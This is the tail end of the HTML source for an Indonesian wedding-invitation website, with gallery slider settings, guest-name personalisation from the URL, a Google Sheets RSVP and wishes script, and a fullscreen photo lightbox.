            slider_bullets_offset_vert: 20,
            slider_enable_arrows: !0,
            slider_arrows_skin: "",
            slider_arrow_left_align_hor: "left",
            slider_arrow_left_align_vert: "middle",
            slider_arrow_left_offset_hor: 20,
            slider_arrow_left_offset_vert: 0,
            slider_arrow_right_align_hor: "right",
            slider_arrow_right_align_vert: "middle",
            slider_arrow_right_offset_hor: 20,
            slider_arrow_right_offset_vert: 0,
            slider_enable_progress_indicator: !1,
            slider_progress_indicator_type: "pie",
            slider_progress_indicator_align_hor: "left",
            slider_progress_indicator_align_vert: "top",
            slider_progress_indicator_offset_hor: 30,
            slider_progress_indicator_offset_vert: 40,
            slider_progressbar_color: "#ffffff",
            slider_progressbar_opacity: 0.6,
            slider_progressbar_line_width: 5,
            slider_progresspie_type_fill: !1,
            slider_progresspie_color1: "#B5B5B5",
            slider_progresspie_color2: "#ffffff",
            slider_progresspie_stroke_width: 6,
            slider_progresspie_width: 30,
            slider_progresspie_height: 30,
            slider_enable_play_button: !1,
            slider_play_button_skin: "",
            slider_play_button_align_hor: "left",
            slider_play_button_align_vert: "top",
            slider_play_button_offset_hor: 40,
            slider_play_button_offset_vert: 8,
            slider_enable_fullscreen_button: !0,
            slider_fullscreen_button_skin: "",
            slider_fullscreen_button_align_hor: "left",
            slider_fullscreen_button_align_vert: "top",
            slider_fullscreen_button_offset_hor: 11,
            slider_fullscreen_button_offset_vert: 9,
            slider_enable_zoom_panel: !1,
            slider_zoompanel_skin: "",
            slider_zoompanel_align_hor: "right",
            slider_zoompanel_align_vert: "top",
            slider_zoompanel_offset_hor: 12,
            slider_zoompanel_offset_vert: 10,
            slider_controls_always_on: !0,
            slider_controls_appear_ontap: !0,
            slider_controls_appear_duration: 300,
            slider_videoplay_button_type: "square",
            slider_enable_text_panel: !1,
            slider_textpanel_always_on: !1,
            slider_textpanel_text_valign: "middle",
            slider_textpanel_padding_top: 20,
            slider_textpanel_padding_bottom: 20,
            slider_textpanel_padding_right: 20,
            slider_textpanel_padding_left: 20,
            slider_textpanel_height: null,
            slider_textpanel_padding_title_description: 5,
            slider_textpanel_fade_duration: 200,
            slider_textpanel_enable_title: !1,
            slider_textpanel_enable_description: !0,
            slider_textpanel_enable_bg: !0,
            slider_textpanel_bg_color: "#000000",
            slider_textpanel_bg_opacity: 0.5,
            thumb_width: 65,
            thumb_height: 65,
            thumb_fixed_size: !0,
            thumb_border_effect: !0,
            thumb_border_width: 0,
            thumb_border_color: "#686868",
            thumb_over_border_width: 0,
            thumb_over_border_color: "#c0c0c0",
            thumb_selected_border_width: 0,
            thumb_selected_border_color: "#ffffff",
            thumb_round_corners_radius: 8,
            thumb_color_overlay_effect: !0,
            thumb_overlay_color: "#000000",
            thumb_overlay_opacity: 0.5,
            thumb_overlay_reverse: !1,
            thumb_image_overlay_effect: !1,
            thumb_image_overlay_type: "blur",
            thumb_transition_duration: 200,
            thumb_transition_easing: "easeOutQuad",
            strippanel_background_color: "#85A57A",
          });
          objGallery.data("unitegallery-api", api);
          objGallery.trigger("uc-object-ready");
          jQuery(document).trigger("uc-remote-parent-init", [objGallery]);
          objGallery.on(
            "uc_ajax_sethtml",
            function (event, htmlItems, isAppend) {
              api.changeItems(htmlItems);
            },
          );
        }
        if (jQuery("#uc_uc_compact_image_theme_elementor_3fa3003").length)
          uc_uc_compact_image_theme_elementor_3fa3003_start();
        else
          jQuery(document).on("elementor/popup/show", () => {
            if (jQuery("#uc_uc_compact_image_theme_elementor_3fa3003").length)
              uc_uc_compact_image_theme_elementor_3fa3003_start();
          });
      });
    </script>
    <script id="wp-emoji-settings" type="application/json">
      {
        "baseUrl": "https://s.w.org/images/core/emoji/17.0.2/72x72/",
        "ext": ".png",
        "svgUrl": "https://s.w.org/images/core/emoji/17.0.2/svg/",
        "svgExt": ".svg",
        "source": {
          "concatemoji": "https://invitimo2.my.id/wp-includes/js/wp-emoji-release.min.js?ver=6.9.4"
        }
      }
    </script>
    <script type="module">
      /*! This file is auto-generated */
      const a = JSON.parse(
          document.getElementById("wp-emoji-settings").textContent,
        ),
        o = ((window._wpemojiSettings = a), "wpEmojiSettingsSupports"),
        s = ["flag", "emoji"];
      function i(e) {
        try {
          var t = { supportTests: e, timestamp: new Date().valueOf() };
          sessionStorage.setItem(o, JSON.stringify(t));
        } catch (e) {}
      }
      function c(e, t, n) {
        (e.clearRect(0, 0, e.canvas.width, e.canvas.height),
          e.fillText(t, 0, 0));
        t = new Uint32Array(
          e.getImageData(0, 0, e.canvas.width, e.canvas.height).data,
        );
        (e.clearRect(0, 0, e.canvas.width, e.canvas.height),
          e.fillText(n, 0, 0));
        const a = new Uint32Array(
          e.getImageData(0, 0, e.canvas.width, e.canvas.height).data,
        );
        return t.every((e, t) => e === a[t]);
      }
      function p(e, t) {
        (e.clearRect(0, 0, e.canvas.width, e.canvas.height),
          e.fillText(t, 0, 0));
        var n = e.getImageData(16, 16, 1, 1);
        for (let e = 0; e < n.data.length; e++) if (0 !== n.data[e]) return !1;
        return !0;
      }
      function u(e, t, n, a) {
        switch (t) {
          case "flag":
            return n(
              e,
              "\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f",
              "\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f",
            )
              ? !1
              : !n(
                  e,
                  "\ud83c\udde8\ud83c\uddf6",
                  "\ud83c\udde8\u200b\ud83c\uddf6",
                ) &&
                  !n(
                    e,
                    "\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f",
                    "\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f",
                  );
          case "emoji":
            return !a(e, "\ud83e\u1fac8");
        }
        return !1;
      }
      function f(e, t, n, a) {
        let r;
        const o = (r =
            "undefined" != typeof WorkerGlobalScope &&
            self instanceof WorkerGlobalScope
              ? new OffscreenCanvas(300, 150)
              : document.createElement("canvas")).getContext("2d", {
            willReadFrequently: !0,
          }),
          s = ((o.textBaseline = "top"), (o.font = "600 32px Arial"), {});
        return (
          e.forEach((e) => {
            s[e] = t(o, e, n, a);
          }),
          s
        );
      }
      function r(e) {
        var t = document.createElement("script");
        ((t.src = e), (t.defer = !0), document.head.appendChild(t));
      }
      ((a.supports = { everything: !0, everythingExceptFlag: !0 }),
        new Promise((t) => {
          let n = (function () {
            try {
              var e = JSON.parse(sessionStorage.getItem(o));
              if (
                "object" == typeof e &&
                "number" == typeof e.timestamp &&
                new Date().valueOf() < e.timestamp + 604800 &&
                "object" == typeof e.supportTests
              )
                return e.supportTests;
            } catch (e) {}
            return null;
          })();
          if (!n) {
            if (
              "undefined" != typeof Worker &&
              "undefined" != typeof OffscreenCanvas &&
              "undefined" != typeof URL &&
              URL.createObjectURL &&
              "undefined" != typeof Blob
            )
              try {
                var e =
                    "postMessage(" +
                    f.toString() +
                    "(" +
                    [
                      JSON.stringify(s),
                      u.toString(),
                      c.toString(),
                      p.toString(),
                    ].join(",") +
                    "));",
                  a = new Blob([e], { type: "text/javascript" });
                const r = new Worker(URL.createObjectURL(a), {
                  name: "wpTestEmojiSupports",
                });
                return void (r.onmessage = (e) => {
                  (i((n = e.data)), r.terminate(), t(n));
                });
              } catch (e) {}
            i((n = f(s, u, c, p)));
          }
          t(n);
        }).then((e) => {
          for (const n in e)
            ((a.supports[n] = e[n]),
              (a.supports.everything = a.supports.everything && a.supports[n]),
              "flag" !== n &&
                (a.supports.everythingExceptFlag =
                  a.supports.everythingExceptFlag && a.supports[n]));
          var t;
          ((a.supports.everythingExceptFlag =
            a.supports.everythingExceptFlag && !a.supports.flag),
            a.supports.everything ||
              ((t = a.source || {}).concatemoji
                ? r(t.concatemoji)
                : t.wpemoji && t.twemoji && (r(t.twemoji), r(t.wpemoji))));
        }));
      //# sourceURL=https://invitimo2.my.id/wp-includes/js/wp-emoji-loader.min.js
    </script>
    <style id="e-addons-template-dynamic-f864b3a-inline">
      .elementor:is(.e-post-6854, .e-loop-item-6854)
        .elementor-element.elementor-element-f864b3a:not(
          .elementor-motion-effects-element-type-background
        )
        > .elementor-widget-wrap,
      .elementor:is(.e-post-6854, .e-loop-item-6854)
        .elementor-element.elementor-element-f864b3a
        > .elementor-widget-wrap
        > .elementor-motion-effects-container
        > .elementor-motion-effects-layer {
        background-image: url(coverpage.jpeg);
        --e-bg-lazyload: url(coverpage.jpeg);
        background-position: center center;
        background-size: cover;
      }</style
    ><style id="e-addons-template-dynamic-8211d57-inline">
      .elementor:is(.e-post-6854, .e-loop-item-6854)
        .elementor-element.elementor-element-8211d57:not(
          .elementor-motion-effects-element-type-background
        ),
      .elementor:is(.e-post-6854, .e-loop-item-6854)
        .elementor-element.elementor-element-8211d57
        > .elementor-motion-effects-container
        > .elementor-motion-effects-layer {
        background-image: url(coverpage.jpeg);
        --e-bg-lazyload: url(coverpage.jpeg);
        background-position: center center;
        background-size: cover;
      }
    </style>
    <script
      defer=""
      src="beacon.min.js/v833ccba57c9e4d2798f2e76cebdd09a11778172276447"
      integrity="sha512-57MDmcccJXYtNnH+ZiBwzC4jb2rvgVCEokYN+L/nLlmO8rfYT/gIpW2A569iJ/3b+0UEasghjuZH/ma3wIs/EQ=="
      data-cf-beacon='{"version":"2024.11.0","token":"5644578f3eb145d7b3bdc41fffbe5c1a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}'
      crossorigin="anonymous"
    ></script>
    <script>
      (function () {
        function getQueryOrHashParam(name) {
          // First try to parse from query string
          var searchParams = new URLSearchParams(window.location.search);
          if (searchParams.has(name)) {
            return searchParams.get(name);
          }

          // Then try to parse from hash string (e.g. #to=Willy%20%26%20Sisi)
          var hash = window.location.hash;
          if (hash) {
            var hashParamsString = hash.substring(1);
            if (hashParamsString.startsWith("/")) {
              hashParamsString = hashParamsString.substring(1);
            }
            var hashParams = new URLSearchParams(hashParamsString);
            if (hashParams.has(name)) {
              return hashParams.get(name);
            }
          }
          return null;
        }

        function updateGuestName() {
          var guestName = getQueryOrHashParam("to");
          if (guestName) {
            guestName = decodeURIComponent(guestName);

            // 1. Target the specific elementor heading for the guest name
            var specificElement = document.querySelector(
              ".elementor-element-2cb4373 .elementor-heading-title",
            );
            if (specificElement && specificElement.textContent !== guestName) {
              specificElement.textContent = guestName;
            }

            // 2. Scan the document for any element containing "Tamu Undangan" as a fallback
            var allHeadings = document.getElementsByTagName("h2");
            for (var i = 0; i < allHeadings.length; i++) {
              if (allHeadings[i].textContent.trim() === "Tamu Undangan") {
                allHeadings[i].textContent = guestName;
              }
            }

            var otherElements = document.querySelectorAll(
              "p, h1, h3, h4, span, div",
            );
            for (var j = 0; j < otherElements.length; j++) {
              var el = otherElements[j];
              if (
                el.childNodes.length === 1 &&
                el.childNodes[0].nodeType === 3 &&
                el.textContent.trim() === "Tamu Undangan"
              ) {
                el.textContent = guestName;
              }
            }

            // 3. Pre-fill the RSVP input field
            var authorInput = document.getElementById("author");
            if (authorInput && authorInput.value !== guestName) {
              authorInput.value = guestName;
            }
          }
        }

        // Run immediately since the script is at the bottom of the body
        updateGuestName();

        // Also run on DOMContentLoaded and load to ensure it captures any dynamically loaded elements or updates
        document.addEventListener("DOMContentLoaded", updateGuestName);
        window.addEventListener("load", updateGuestName);

        // Periodically check/update (e.g. for any delayed Elementor redraws/actions)
        var checkInterval = setInterval(updateGuestName, 100);
        setTimeout(function () {
          clearInterval(checkInterval);
        }, 3000);
      })();
    </script>
    <script>
      (function() {
        // --- GOOGLE SHEETS RSVP CONFIGURATION ---
        var webAppUrl = "https://script.google.com/macros/s/AKfycby_kgsMCohzz7fHDAmxoAAJ9EluV1NZomcet9gFqrVb5xkEvlpnEY6JqOBnZCwnnFJU/exec"; // Your Google Spreadsheet Web App URL
        var postId = "6854";

        // 1. Fetch and render wishes dynamically
        function loadWishes(post_id) {
          var wishesList = jQuery("#saic-container-comment-" + post_id);
          
          if (wishesList.children().length === 0) {
            wishesList.html('<li class="saic-item-comment" style="text-align:center;">Memuat ucapan...</li>');
          }
          
          fetch(webAppUrl)
          .then(function(res) {
            return res.json();
          })
          .then(function(data) {
            wishesList.empty();
            if (!data || data.length === 0 || data.status === "error") {
              wishesList.html('<li class="saic-item-comment" style="text-align:center;font-style:italic;">Belum ada ucapan.</li>');
              return;
            }
            
            // Sort wishes descending (newest first)
            data.reverse();
            
            data.forEach(function(item) {
              // Parse attendance badge
              var badgeHtml = "";
              if (item.kehadiran === "Hadir") {
                badgeHtml = '<span style="background-color: #85A57A; color: #fff; padding: 2px 6px; border-radius: 4px; font-size: 0.75em; margin-left: 8px; font-weight: normal; vertical-align: middle; display: inline-block;">Hadir</span>';
              } else if (item.kehadiran === "Tidak Hadir") {
                badgeHtml = '<span style="background-color: #C85951; color: #fff; padding: 2px 6px; border-radius: 4px; font-size: 0.75em; margin-left: 8px; font-weight: normal; vertical-align: middle; display: inline-block;">Tidak Hadir</span>';
              }
              
              // Format Date
              var dateStr = "";
              if (item.timestamp) {
                try {
                  var date = new Date(item.timestamp);
                  if (!isNaN(date.getTime())) {
                    dateStr = date.toLocaleDateString("id-ID", {
                      day: "numeric",
                      month: "short",
                      year: "numeric",
                      hour: "2-digit",
                      minute: "2-digit"
                    });
                  }
                } catch(e) {}
              }
              
              var wishHtml = 
                '<li class="saic-item-comment" style="padding: 12px 15px !important; border-bottom: 1px dashed #e2e8f0; list-style: none;">' +
                  '<div class="saic-comment-content" style="margin-left: 0 !important; padding-left: 0 !important;">' +
                    '<div class="saic-comment-info" style="display: flex; justify-content: space-between; align-items: center; margin-bottom: 5px;">' +
                      '<span class="saic-commenter-name" style="font-weight: bold; color: #586E51; font-size: 0.95em;">' +
                        escapeHtml(item.nama) + ' ' + badgeHtml +
                      '</span>' +
                      '<span class="saic-comment-time" style="font-size: 0.75em; color: #9DA8B7; font-style: italic;">' +
                        dateStr +
                      '</span>' +
                    '</div>' +
                    '<div class="saic-comment-text">' +
                      '<p style="color: #4A5568; font-size: 0.9em; line-height: 1.5; margin: 0 !important;">' +
                        escapeHtml(item.ucapan) +
                      '</p>' +
                    '</div>' +
                  '</div>' +
                '</li>';
              wishesList.append(wishHtml);
            });
          })
          .catch(function(err) {
            console.error("Wishes loading error:", err);
            wishesList.html('<li class="saic-item-comment" style="text-align:center;color:#C85951;">Gagal memuat ucapan.</li>');
          });
        }
        
        function escapeHtml(text) {
          if (!text) return "";
          return text
            .replace(/&/g, "&amp;")
            .replace(/</g, "&lt;")
            .replace(/>/g, "&gt;")
            .replace(/"/g, "&quot;")
            .replace(/'/g, "&#039;");
        }

        // 2. Intercept and replace RSVP submission event handler
        jQuery(document).ready(function($) {
          var toggleBtn = $("#toggle-wishes-btn");
          var wishesContainer = $("#saic-container-comment-" + postId);
          
          // Initially keep container hidden
          wishesContainer.hide();

          // Wait for LiteSpeed / jQuery to load, then aggressively override submit event handler
          function setupFormOverride() {
            // Unbind original submit handler from body
            $("body").off("submit", ".saic-container-form form");
            
            // Bind our custom Google Sheets submit handler
            $("body").on("submit", ".saic-container-form form", function(e) {
              e.preventDefault();
              var form = $(this);
              var submitBtn = form.find(":submit");
              submitBtn.attr("disabled", "disabled");
              $("input, textarea").removeClass("saic-error");
              
              var author = form.find("#author").val().trim();
              var comment = form.find("textarea").val().trim();
              var attendance = form.find("#attendance").val();
              
              var form_ok = true;
              
              // Validate ucapan
              if (comment.length < 2) {
                form.find(".saic-textarea").addClass("saic-error");
                form.find(".saic-error-info-text").show();
                setTimeout(function() {
                  form.find(".saic-error-info-text").fadeOut(500);
                }, 2500);
                submitBtn.removeAttr("disabled");
                return false;
              }
              
              // Validate nama
              if (form.find("input#author").length) {
                if (author === "" || !/^[^?%$=\/]{1,50}$/i.test(author)) {
                  form.find("input#author").addClass("saic-error");
                  form.find(".saic-error-info-name").show();
                  setTimeout(function() {
                    form.find(".saic-error-info-name").fadeOut(500);
                  }, 3000);
                  form_ok = false;
                }
              }
              
              if (!form_ok) {
                submitBtn.removeAttr("disabled");
                return false;
              }
              
              var status = $("#saic-comment-status-" + postId);
              var formSubmit = $("#saic-wrap-form-" + postId);
              var btnSubmit = $(".saic-wrap-submit");
              var guest = "0";
              if (attendance === "present") {
                guest = form.find("#guest").val() || "1";
              }
              
              // Show loading spinner
              btnSubmit.hide();
              status.addClass("saic-loading").html('<span class="saico-loading"></span>').show();
              
              // Send to Google Sheets Web App via fetch (URLencoded)
              var urlParams = new URLSearchParams();
              urlParams.append("author", author);
              urlParams.append("comment", comment);
              urlParams.append("attendance", attendance);
              urlParams.append("guest", guest);
              
              fetch(webAppUrl, {
                method: "POST",
                mode: "no-cors",
                headers: {
                  "Content-Type": "application/x-www-form-urlencoded"
                },
                body: urlParams.toString()
              })
              .then(function() {
                // Show success message
                status.removeClass("saic-loading").html('<p class="saic-ajax-success">' + WDS_RSVP.thanksComment + '</p>');
                
                // Clear comment textarea
                form.find("textarea").val("");
                
                // Automatically refresh wishes
                loadWishes(postId);
                
                setTimeout(function() {
                  status.fadeOut(600);
                  formSubmit.hide();
                }, 2500);
              })
              .catch(function(error) {
                console.error("RSVP Error:", error);
                status.removeClass("saic-loading").html('<p class="saic-ajax-error">Gagal mengirim ucapan. Silakan coba lagi.</p>');
                btnSubmit.show();
              })
              .finally(function() {
                submitBtn.removeAttr("disabled");
              });
              
              return false;
            });
          }

          // Aggressive override setup
          setupFormOverride();
          // Set timeouts to repeatedly ensure our handler overrides any late-loading/deferred LiteSpeed scripts
          setTimeout(setupFormOverride, 200);
          setTimeout(setupFormOverride, 1000);
          setTimeout(setupFormOverride, 3000);
          
          // Match styling dynamically from Kirim button
          function matchStyles() {
            var kirimBtn = $("#submit-6854");
            if (kirimBtn.length && toggleBtn.length) {
              toggleBtn.css({
                "background-color": kirimBtn.css("background-color"),
                "background-image": kirimBtn.css("background-image"),
                "color": kirimBtn.css("color"),
                "border": kirimBtn.css("border"),
                "border-radius": kirimBtn.css("border-radius"),
                "padding": kirimBtn.css("padding"),
                "font-size": kirimBtn.css("font-size"),
                "font-family": kirimBtn.css("font-family"),
                "font-weight": kirimBtn.css("font-weight"),
                "text-transform": kirimBtn.css("text-transform"),
                "height": kirimBtn.css("height"),
                "box-shadow": kirimBtn.css("box-shadow"),
                "letter-spacing": kirimBtn.css("letter-spacing")
              });
            }
          }
          
          // Copy styles on page load
          matchStyles();
          setTimeout(matchStyles, 500);
          setTimeout(matchStyles, 1500);
          
          // Hover Effects
          toggleBtn.hover(
            function() {
              $(this).css("opacity", "0.9");
            },
            function() {
              $(this).css("opacity", "1.0");
            }
          );
          
          // Toggle click handler
          toggleBtn.on("click", function(e) {
            e.preventDefault();
            if (wishesContainer.is(":visible")) {
              wishesContainer.slideUp(300);
              toggleBtn.text("Tampilkan Ucapan");
            } else {
              loadWishes(postId);
              wishesContainer.slideDown(300);
              toggleBtn.text("Sembunyikan Ucapan");
            }
          });
        });
      })();
    </script>

    <!-- Custom Fullscreen Wedding Lightbox -->
    <div id="wedding-lightbox" class="wedding-lightbox-overlay" aria-hidden="true">
      <div class="wedding-lightbox-backdrop"></div>
      <div class="wedding-lightbox-container">
        <button type="button" class="wedding-lightbox-close" aria-label="Tutup Galeri">&times;</button>
        <div class="wedding-lightbox-counter" id="wedding-lightbox-counter">1 / 9</div>
        
        <button type="button" class="wedding-lightbox-btn wedding-lightbox-prev" aria-label="Foto Sebelumnya">
          <svg viewBox="0 0 24 24" width="24" height="24" stroke="currentColor" stroke-width="2.5" fill="none" stroke-linecap="round" stroke-linejoin="round"><polyline points="15 18 9 12 15 6"></polyline></svg>
        </button>
        
        <div class="wedding-lightbox-content">
          <img id="wedding-lightbox-img" src="" alt="Wedding Gallery Photo" />
        </div>

        <button type="button" class="wedding-lightbox-btn wedding-lightbox-next" aria-label="Foto Selanjutnya">
          <svg viewBox="0 0 24 24" width="24" height="24" stroke="currentColor" stroke-width="2.5" fill="none" stroke-linecap="round" stroke-linejoin="round"><polyline points="9 18 15 12 9 6"></polyline></svg>
        </button>
      </div>
    </div>

    <style>
      /* FULLSCREEN WEDDING LIGHTBOX */
      .wedding-lightbox-overlay {
        position: fixed !important;
        top: 0 !important;
        left: 0 !important;
        right: 0 !important;
        bottom: 0 !important;
        width: 100vw !important;
        width: 100% !important;
        height: 100vh !important;
        height: 100dvh !important;
        z-index: 2147483647 !important;
        display: flex !important;
        align-items: center !important;
        justify-content: center !important;
        margin: 0 !important;
        padding: 0 !important;
        box-sizing: border-box !important;
        opacity: 0;
        visibility: hidden;
        pointer-events: none;
        transition: opacity 0.25s cubic-bezier(0.4, 0, 0.2, 1), visibility 0.25s cubic-bezier(0.4, 0, 0.2, 1);
        overflow: hidden !important;
      }

      .wedding-lightbox-overlay.active {
        opacity: 1 !important;
        visibility: visible !important;
        pointer-events: auto !important;
      }

      .wedding-lightbox-backdrop {
        position: fixed !important;
        top: 0 !important;
        left: 0 !important;
        right: 0 !important;
        bottom: 0 !important;
        width: 100% !important;
        height: 100% !important;
        background: rgba(0, 0, 0, 0.94) !important;
        backdrop-filter: blur(10px) !important;
        -webkit-backdrop-filter: blur(10px) !important;
        z-index: 1 !important;
      }

      .wedding-lightbox-container {
        position: relative !important;
        width: 100vw !important;
        width: 100% !important;
        height: 100vh !important;
        height: 100dvh !important;
        display: flex !important;
        align-items: center !important;
        justify-content: center !important;
        box-sizing: border-box !important;
        z-index: 2 !important;
        padding: 60px 16px 20px 16px !important;
        user-select: none;
      }

      .wedding-lightbox-content {
        position: relative !important;
        display: flex !important;
        align-items: center !important;
        justify-content: center !important;
        width: 100% !important;
        height: 100% !important;
        max-width: 100% !important;
        max-height: 100% !important;
        pointer-events: none !important;
      }

      .wedding-lightbox-content img {
        pointer-events: auto !important;
        max-width: 90vw !important;
        max-height: calc(100dvh - 120px) !important;
        width: auto !important;
        height: auto !important;
        object-fit: contain !important;
        border-radius: 12px !important;
        box-shadow: 0 12px 40px rgba(0, 0, 0, 0.85) !important;
        transition: transform 0.22s cubic-bezier(0.4, 0, 0.2, 1), opacity 0.2s ease !important;
        transform: scale(0.96);
        opacity: 0;
        display: block !important;
        margin: auto !important;
      }

      .wedding-lightbox-overlay.active .wedding-lightbox-content img {
        transform: scale(1);
        opacity: 1;
      }

      .wedding-lightbox-close {
        position: fixed !important;
        top: 18px !important;
        right: 18px !important;
        width: 42px !important;
        height: 42px !important;
        background: rgba(255, 255, 255, 0.18) !important;
        border: 1px solid rgba(255, 255, 255, 0.35) !important;
        border-radius: 50% !important;
        color: #ffffff !important;
        font-size: 28px !important;
        line-height: 1 !important;
        display: flex !important;
        align-items: center !important;
        justify-content: center !important;
        cursor: pointer !important;
        z-index: 10 !important;
        transition: background 0.2s, transform 0.2s !important;
        padding: 0 !important;
      }

      .wedding-lightbox-close:hover {
        background: rgba(255, 255, 255, 0.35) !important;
        transform: scale(1.08) !important;
      }

      .wedding-lightbox-counter {
        position: fixed !important;
        top: 20px !important;
        left: 20px !important;
        color: #ffffff !important;
        font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, sans-serif !important;
        font-size: 13px !important;
        letter-spacing: 1px !important;
        font-weight: 600 !important;
        background: rgba(0, 0, 0, 0.6) !important;
        padding: 5px 14px !important;
        border-radius: 20px !important;
        border: 1px solid rgba(255, 255, 255, 0.25) !important;
        z-index: 10 !important;
      }

      .wedding-lightbox-btn {
        position: fixed !important;
        top: 50% !important;
        transform: translateY(-50%) !important;
        width: 44px !important;
        height: 44px !important;
        background: rgba(0, 0, 0, 0.55) !important;
        border: 1px solid rgba(255, 255, 255, 0.3) !important;
        border-radius: 50% !important;
        color: #ffffff !important;
        display: flex !important;
        align-items: center !important;
        justify-content: center !important;
        cursor: pointer !important;
        z-index: 10 !important;
        transition: background 0.2s, transform 0.2s !important;
        padding: 0 !important;
      }

      .wedding-lightbox-btn:hover {
        background: rgba(255, 255, 255, 0.25) !important;
        transform: translateY(-50%) scale(1.08) !important;
      }

      .wedding-lightbox-prev {
        left: 16px !important;
      }

      .wedding-lightbox-next {
        right: 16px !important;
      }

      @media (max-width: 600px) {
        .wedding-lightbox-container {
          padding: 65px 10px 20px 10px !important;
        }
        .wedding-lightbox-content img {
          max-width: 94vw !important;
          max-height: calc(100dvh - 100px) !important;
        }
        .wedding-lightbox-btn {
          width: 38px !important;
          height: 38px !important;
        }
        .wedding-lightbox-prev {
          left: 10px !important;
        }
        .wedding-lightbox-next {
          right: 10px !important;
        }
        .wedding-lightbox-close {
          top: 14px !important;
          right: 14px !important;
          width: 36px !important;
          height: 36px !important;
          font-size: 24px !important;
        }
        .wedding-lightbox-counter {
          top: 14px !important;
          left: 14px !important;
          font-size: 12px !important;
          padding: 4px 10px !important;
        }
      }
    </style>

    <script>
      (function() {
        function initWeddingLightbox() {
          const galleryItems = document.querySelectorAll('.custom-gallery-grid a.e-gallery-item');
          const modal = document.getElementById('wedding-lightbox');
          if (!galleryItems.length || !modal) return;

          // Always ensure modal is attached directly to document.body to avoid parent transforms/overflow
          if (modal.parentElement !== document.body) {
            document.body.appendChild(modal);
          }

          const imgEl = document.getElementById('wedding-lightbox-img');
          const counterEl = document.getElementById('wedding-lightbox-counter');
          const closeBtn = modal.querySelector('.wedding-lightbox-close');
          const prevBtn = modal.querySelector('.wedding-lightbox-prev');
          const nextBtn = modal.querySelector('.wedding-lightbox-next');
          const backdrop = modal.querySelector('.wedding-lightbox-backdrop');

          const images = Array.from(galleryItems).map(function(a) {
            return a.getAttribute('data-lightbox-src') || a.getAttribute('href');
          });
          let currentIndex = 0;
          let savedScrollY = 0;

          function showImage(index) {
            if (index < 0) index = images.length - 1;
            if (index >= images.length) index = 0;
            currentIndex = index;

            imgEl.style.opacity = '0';
            imgEl.style.transform = 'scale(0.96)';

            const tempImg = new Image();
            tempImg.onload = function() {
              imgEl.src = images[currentIndex];
              counterEl.textContent = (currentIndex + 1) + ' / ' + images.length;
              setTimeout(function() {
                imgEl.style.opacity = '1';
                imgEl.style.transform = 'scale(1)';
              }, 40);
            };
            tempImg.src = images[currentIndex];
          }

          function openLightbox(index) {
            savedScrollY = window.pageYOffset || document.documentElement.scrollTop || document.body.scrollTop || 0;
            currentIndex = index;
            showImage(currentIndex);
            modal.classList.add('active');
            modal.setAttribute('aria-hidden', 'false');
          }

          function closeLightbox() {
            modal.classList.remove('active');
            modal.setAttribute('aria-hidden', 'true');
            if (typeof savedScrollY === 'number') {
              window.scrollTo(0, savedScrollY);
            }
            setTimeout(function() {
              imgEl.src = '';
            }, 300);
          }

          galleryItems.forEach(function(item, idx) {
            item.style.cursor = 'pointer';
            item.addEventListener('click', function(e) {
              e.preventDefault();
              e.stopPropagation();
              openLightbox(idx);
            });
          });

          closeBtn.addEventListener('click', function(e) {
            e.preventDefault();
            e.stopPropagation();
            closeLightbox();
          });

          backdrop.addEventListener('click', function(e) {
            e.preventDefault();
            e.stopPropagation();
            closeLightbox();
          });

          prevBtn.addEventListener('click', function(e) {
            e.preventDefault();
            e.stopPropagation();
            showImage(currentIndex - 1);
          });

          nextBtn.addEventListener('click', function(e) {
            e.preventDefault();
            e.stopPropagation();
            showImage(currentIndex + 1);
          });

          document.addEventListener('keydown', function(e) {
            if (!modal.classList.contains('active')) return;
            if (e.key === 'Escape') {
              closeLightbox();
            } else if (e.key === 'ArrowLeft') {
              showImage(currentIndex - 1);
            } else if (e.key === 'ArrowRight') {
              showImage(currentIndex + 1);
            }
          });

          // Touch swipe support for mobile
          var touchStartX = 0;
          var touchEndX = 0;
          modal.addEventListener('touchstart', function(e) {
            if (e.changedTouches && e.changedTouches.length) {
              touchStartX = e.changedTouches[0].screenX;
            }
          }, { passive: true });

          modal.addEventListener('touchend', function(e) {
            if (e.changedTouches && e.changedTouches.length) {
              touchEndX = e.changedTouches[0].screenX;
              var diff = touchEndX - touchStartX;
              if (Math.abs(diff) > 40) {
                if (diff > 0) {
                  showImage(currentIndex - 1); // Swipe right -> prev
                } else {
                  showImage(currentIndex + 1); // Swipe left -> next
                }
              }
            }
          }, { passive: true });
        }

        if (document.readyState === 'loading') {
          document.addEventListener('DOMContentLoaded', initWeddingLightbox);
        } else {
          initWeddingLightbox();
        }
      })();
    </script>
  </body>
</html>
<!-- Page optimized by LiteSpeed Cache @2026-05-27 10:19:19 -->

<!-- Page cached by LiteSpeed Cache 7.8.1 on 2026-05-27 10:19:19 -->
